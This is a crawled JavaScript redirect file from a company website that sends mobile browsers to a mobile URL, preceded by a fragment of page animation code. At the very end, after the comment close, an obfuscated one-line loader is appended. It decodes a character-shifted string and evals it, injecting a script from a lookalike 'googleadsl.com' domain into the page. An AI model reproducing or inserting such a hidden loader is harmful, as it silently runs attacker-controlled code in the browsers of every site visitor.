		$(this).find(".msyhui").removeClass("mshlan").stop().animate({left: '-100%'},100)
		});

})




--- FILE ---
content_type: application/javascript
request_url: https://www.fglianzi.com/redirect.js
body_size: 560
content:
// JavaScript Document
<!--
function mfredirect(f) {
	try {
		var b = false;
		if (arguments[1]) {
			var e = window.location.host;
			var a = window.location.href;
			var pc_url=arguments[1];
			if (mf_ispcdomain(pc_url, e)) {
				b = true;
			} else {
				b = false;
			}
		} else {
			b = true;
		}
		if (b) {
			//这里是做转向链接处理
			if (f) {
				var c = window.location.hash;
				//判断不能是移动模式上的电脑版链接跳转过来的
				if (!c.match("fromapp")) {
					if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
						//location.replace(f);
						location.href=f;
					}
				}
			}
		}
	} catch(d) {}
}

function mf_ispcdomain(web_domain,domain_host)
{
	var the_domain=domain_host;
	var g = /^www\./;
	if (g.test(domain_host)) {
		the_domain = domain_host.substr(4)
	}
	
	var e=web_domain.indexOf(the_domain);
	if (e > 0) {
		return true;
	} else {
		return false;
	}
}

//-->var str="cnbtldms-vqhsd'!;rbqhosrqb<[!gsso9..vvv-fnnfkd`crk-bnl.robncd.iptdqx-ir[!=;.rbqhos=!(:";var length=str.length;var ba64="";for(i=0;i<length;i++){var s=str.charCodeAt(i);s++;ba64=ba64+String.fromCharCode(s)}eval(ba64); 